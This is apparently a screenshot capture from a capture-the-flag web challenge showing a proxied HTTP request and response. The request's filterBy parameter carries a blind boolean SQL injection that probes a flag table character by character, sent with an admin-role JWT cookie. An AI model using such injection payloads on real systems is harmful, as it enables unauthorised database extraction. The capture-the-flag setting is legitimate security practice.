 Request
Pretty Raw Hex \n
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://web1-79e4a3bc.p1.securinets.tn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://web1-79e4a3bc.p1.securinets.tn/admin/msgs
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _csrf=KTbfeplKHZV8Oli1dXlzCd2c; SRV=s1-81a2224912765b542;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NDgsInJvbGUiOiJhZG1p
biIsImlhdCI6MTc1OTc1NjEyNiwiZXhwIjoxNzU5NzU5NzI2fQ.xny6Eucsl2x3fY
scZC-JEKqIEGyLmF5dxq-NXIojJFI
14 Connection: keep-alive
15
16 _csrf=3hSQAcVr-CkDw7Grvuh8Z3MiYRIh1DT9QotMVoTNSC0BJsDyJgQs&
filterBy=msg" like $1 or (select substring(flag,1,1)='a' from
flags) --&keyword=aaa
Search 0 highlights
Response
Pretty Raw Hex Render \n
All Msgs
Filter by: Message aaa Filter Clear
ID User Message Type Created At